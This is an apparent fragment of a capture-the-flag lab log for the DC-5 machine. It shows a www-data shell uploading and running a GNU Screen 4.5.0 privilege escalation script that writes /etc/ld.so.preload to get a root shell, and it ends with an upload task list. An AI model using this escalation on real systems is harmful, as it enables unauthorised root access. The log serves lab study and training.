 www-data@dc-5:/var/tmp$ ls
ls
libhax.so  rootshell  screenroot.sh
www-data@dc-5:/var/tmp$ ./screenroot.sh
./screenroot.sh
bash: ./screenroot.sh: Permission denied
www-data@dc-5:/var/tmp$ chmod 777 screenroot.sh
chmod 777 screenroot.sh
www-data@dc-5:/var/tmp$ ./screenroot.sh
./screenroot.sh
~ gnu/screenroot ~
-rwsr-xr-x 1 root root 1441352 Apr 19  2019 /bin/screen-4.5.0
[+] 编译 libhax.so
[+] 编译 rootshell
[+] 写 /etc/ld.so.preload
[*] /etc/ld.so.preload 内容：
[+] done!
/tmp/libhax.so[+] 触发
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
#
mail
run
spool
tmp
Tasks
Name Description Status
Upload libhax.so => /var/tmp/ Upload
Upload screenroot.sh => /var/tmp/ Upload
Upload rootshell => /var/tmp/ Upload